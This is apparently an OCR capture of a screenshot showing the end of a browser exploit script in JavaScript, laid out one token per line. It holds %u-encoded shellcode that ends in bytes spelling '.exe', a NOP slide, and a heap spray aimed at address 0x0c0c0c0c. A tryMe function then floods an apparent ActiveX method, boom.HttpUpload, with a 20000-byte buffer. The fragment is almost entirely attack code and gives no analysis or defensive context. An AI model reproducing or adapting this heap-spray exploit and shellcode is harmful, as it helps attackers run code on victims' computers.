
"%u0324%u2454%u0F24%u04B7%uC14A%u02E0%u578B%
+
"%u1004%u4403%u2424%u4489%u1C24%uC261%u0008%
+
"%u10DF%u9231%uE8BF%u0000%u0000%u0000%u0000%
+
"%u652E%u6578%u9000"
)
;
var
 sSlide 
=
unescape
(
"%u9090%u9090"
)
;
var
 heapSA 
=
0x0c0c0c0c
;
function
tryMe
(
)
{
var
 buffSize 
=
20000
;
var
 x 
=
unescape
(
"%0c%0c%0c%0c"
)
;
while
(
x
.
length
<
buffSize
)
 x 
+=
 x
;
    x 
=
 x
.
substring
(
0
,
buffSize
)
;
    boom
.
HttpUpload
(
x
,
 x
,
 x
)
;
}